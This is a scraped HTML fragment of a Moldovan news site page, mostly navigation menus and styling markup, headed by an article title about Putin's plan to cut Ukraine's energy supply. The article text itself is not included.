tdb-normal-menu menu-item-143"><a href="https://voceabasarabiei.md/category/economic/"><div class="tdb-menu-item-text">Economic</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148"><a href="https://voceabasarabiei.md/category/politic/"><div class="tdb-menu-item-text">Politic</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-149"><a href="https://voceabasarabiei.md/category/social/"><div class="tdb-menu-item-text">Social</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-145"><a href="https://voceabasarabiei.md/category/externe/"><div class="tdb-menu-item-text">Externe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3680"><a href="https://voceabasarabiei.md/category/justitie/"><div class="tdb-menu-item-text">Justiție</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://voceabasarabiei.md/category/cultura/"><div class="tdb-menu-item-text">Cultură</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-100386"><a href="https://voceabasarabiei.md/category/emisiuni/sport/"><div class="tdb-menu-item-text">SPORT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6077 tdb-menu-item-inactive"><a href="https://voceabasarabiei.md/emisiuni/"><div class="tdb-menu-item-text">Emisiuni</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-120306"><a href="https://voceabasarabiei.md/stiri/"><div class="tdb-menu-item-text">ȘTIRI</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-120601"><a href="https://voceabasarabiei.md/retrospectiva-saptamanii/"><div class="tdb-menu-item-text">RETROSPECTIVA SĂPTĂMÂNII</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-120316"><a href="https://voceabasarabiei.md/eurosecuritate/"><div class="tdb-menu-item-text">EUROSECURITATE</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-120315"><a href="https://voceabasarabiei.md/realitatea-romaneasca/"><div class="tdb-menu-item-text">REALITATEA ROMÂNEASCĂ</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-120305"><a href="https://voceabasarabiei.md/forum/"><div class="tdb-menu-item-text">FORUM</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-91137"><a href="https://voceabasarabiei.md/category/emisiuni/studio-politic/"><div class="tdb-menu-item-text">STUDIO POLITIC</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-93422"><a href="https://voceabasarabiei.md/category/emisiuni/lumea/"><div class="tdb-menu-item-text">LUMEA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-91139"><a href="https://voceabasarabiei.md/category/emisiuni/euroatlantica/"><div class="tdb-menu-item-text">EUROATLANTICA</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1693"><a href="https://voceabasarabiei.md/category/emisiuni/puncte-de-vedere-puncte-de-reper/"><div class="tdb-menu-item-text">PUNCTE DE VEDERE, PUNCTE DE REPER</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-91141"><a href="https://voceabasarabiei.md/category/emisiuni/ritmuri-de-campioni/"><div class="tdb-menu-item-text">RITMURI DE CAMPIONI</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-100538"><a href="https://voceabasarabiei.md/category/emisiuni/economia-reala/"><div class="tdb-menu-item-text">ECONOMIA REALĂ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-98415"><a href="https://voceabasarabiei.md/category/emisiuni/sinteza-economica/"><div class="tdb-menu-item-text">SINTEZA ECONOMICĂ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-93483"><a href="https://voceabasarabiei.md/category/emisiuni/minutul-lui-vasile-botnaru/"><div class="tdb-menu-item-text">MINUTUL LUI VASILE BOTNARU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-93517"><a href="https://voceabasarabiei.md/category/emisiuni/salutare-natiune/"><div class="tdb-menu-item-text">SALUTARE, NAȚIUNE!</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1680"><a href="https://voceabasarabiei.md/category/emisiuni/te-saluta-vocea-basarabiei/"><div class="tdb-menu-item-text">TE SALUTĂ VOCEA BASARABIEI</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-97338"><a href="https://voceabasarabiei.md/dialog-economic/"><div class="tdb-menu-item-text">DIALOG ECONOMIC</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-151"><a href="https://voceabasarabiei.md/category/video/"><div class="tdb-menu-item-text">Video</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-91296 tdb-menu-item-inactive"><a href="https://voceabasarabiei.md/category/campanie/"><div class="tdb-menu-item-text">CAMPANIE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-101665"><a href="https://voceabasarabiei.md/category/campanie/33-de-ani-de-independenta/"><div class="tdb-menu-item-text">33 DE ANI DE INDEPENDENȚĂ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-91297"><a href="https://voceabasarabiei.md/category/campanie/calea-unirii/"><div class="tdb-menu-item-text">CALEA UNIRII</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-125523"><a href="https://voceabasarabiei.md/category/vocea-basarabiei-vocea-europei/"><div class="tdb-menu-item-text">VOCEA BASARABIEI &#8211; VOCEA EUROPEI</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77151"><a href="https://voceabasarabiei.md/category/moldova-in-ue/"><div class="tdb-menu-item-text">Moldova în UE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122277"><a href="https://voceabasarabiei.md/category/electorala-2025/"><div class="tdb-menu-item-text">Electorala 2025</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125097"><a href="https://voceabasarabiei.md/category/opinii/"><div class="tdb-menu-item-text">OPINII</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;align-items:center}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_67 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67"   >
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_67 i{font-size:30px;text-align:center;width:42px;height:42px;line-height:42px}.tdi_67 i,.tdi_67 .tds-icon-svg-wrap{position:relative;top:0px}</style><a href="https://voceabasarabiei.md/live-tv/"  aria-label="icon">
<style>.tdi_68{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_68:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#dd3333}.tdi_68 svg{fill:#dd3333}.tdi_68 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-tv tdi_68 td-fix-index "></i></a></div><div class="td_block_wrap td_block_title tdi_69 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_69" >
<style>.td-theme-wrap .tdi_69 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_69 .td-subcat-item a:hover,.td-theme-wrap .tdi_69 .td-subcat-item .td-cur-simple-item{color:rgba(255,255,255,0)}.td-theme-wrap .tdi_69 .block-title>*,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more{background-color:rgba(255,255,255,0)}.td-theme-wrap .td-footer-wrapper .tdi_69 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_69 .block-title{border-color:rgba(255,255,255,0)}.td-theme-wrap .tdi_69 .block-title>*{color:#dd3333}.td-theme-wrap .tdi_69 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_69 .td_quote_on_blocks,.td-theme-wrap .tdi_69 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_69 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_69 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_69 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_69 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_69 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_69 .td-read-more a,.td-theme-wrap .tdi_69 .td-weather-information:before,.td-theme-wrap .tdi_69 .td-weather-week:before,.td-theme-wrap .tdi_69 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_69 .td-post-category,.td-theme-wrap .tdi_69 .td-post-category:hover{background-color:#ffffff}.tdi_69{margin-bottom:-20px!important;margin-left:-10px!important;position:relative}</style>
<style>body .tdi_69 .td-block-title a,body .tdi_69 .td-block-title span{font-size:18px!important;font-weight:600!important}body .tdi_69 .td-block-title{text-align:left}body .tdi_69.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_69.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_69.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_69.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_69.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_69.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_69.td_block_template_12 .td-block-title{justify-content:flex-start}</style>
<div class="tdi_69_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_69_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LIVE</span></h4></div></div><div class="td_block_wrap tdb_search_form tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:35px!important}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_70{max-width:100%;display:inline-block}.td-theme-wrap .tdi_70{text-align:center}.tdi_70 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_70 .tdb-search-form-btn-icon{top:0px}.tdi_70 .tdb-search-msg{margin-top:11px}.tdi_70 .tdb-search-form-input{color:#000000}.tdi_70 .tdb-search-form-btn i{color:#dd9933}.tdi_70 .tdb-search-form-btn svg,.tdi_70 .tdb-search-form-btn svg *{fill:#dd9933}.tdi_70 .tdb-search-form-btn{background-color:#171054}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://voceabasarabiei.md/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_70" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_70" class="tdb-search-form-placeholder">Caută</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i></button></div></form></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="95844" data-autoload-tpl-id="117" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-117"
                    class="post-117 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{padding-top:25px!important}.tdi_74 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_77 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:30px!important}@media (max-width:767px){.tdi_77{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_77 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_77{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voceabasarabiei.md/">Acasă</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedeți toate articolele în Externe" class="tdb-entry-crumb" href="https://voceabasarabiei.md/category/externe/">Externe</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voceabasarabiei.md/",
                                "name": "Acasă"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voceabasarabiei.md/category/externe/",
                                "name": "Externe"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_79 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_82 tdb-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>@media (max-width:767px){.tdi_82{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_82 .td-audio-player{font-size:12px}.tdi_82 .tdb-caption-text{margin:6px 0 0}.tdi_82:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="1263" 
                                        height="704" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg" srcset="https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin.jpg 1263w, https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin-300x167.jpg 300w, https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin-1024x571.jpg 1024w, https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin-768x428.jpg 768w, https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin-150x84.jpg 150w, https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin-696x388.jpg 696w, https://voceabasarabiei.md/wp-content/uploads/2023/11/Putin-1068x595.jpg 1068w" sizes="(max-width: 1263px) 100vw, 1263px" 
                                        alt="" 
                                        title="Putin"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_categories tdi_83 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_83 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_83 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_83 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_83 .tdb-entry-category:hover{color:#dd3333!important}.tdi_83 .tdb-cat-sep{font-size:14px}.tdi_83 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_83{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_83 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voceabasarabiei.md/category/externe/" ><span class="tdb-cat-bg"></span>Externe</a></div></div><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_84{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_84 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_84 .tdb-title-line:after{height:2px;bottom:40%}.tdi_84 .tdb-title-line{height:50px}.td-theme-wrap .tdi_84{text-align:left}.tdi_84 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_84 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Noul plan al lui Putin este să lase Ucraina fără energie: Populația și economia, afectată de restricții de consum și creșterea prețurilor</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85{display:inline-block}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_85 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_85 .tdb-author-name:hover{color:#171958}.tdi_85 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voceabasarabiei.md/author/manager/" title="Vocea Basarabiei"><img alt='Vocea Basarabiei' src='https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB.png' srcset='https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB.png 2x' class='avatar avatar-26 photo avatar-default' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">De</span> <a class="tdb-author-name" href="https://voceabasarabiei.md/author/manager/">Vocea Basarabiei</a></div></div></div><div class="td_block_wrap tdb_single_post_views tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>@media(min-width:1141px){.tdi_86{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{display:none!important}}@media (max-width:767px){.tdi_86{display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_86 i{font-size:14px}.tdi_86 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-95844">514</span></div></div><div class="td_block_wrap tdb_single_date tdi_87 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87" >
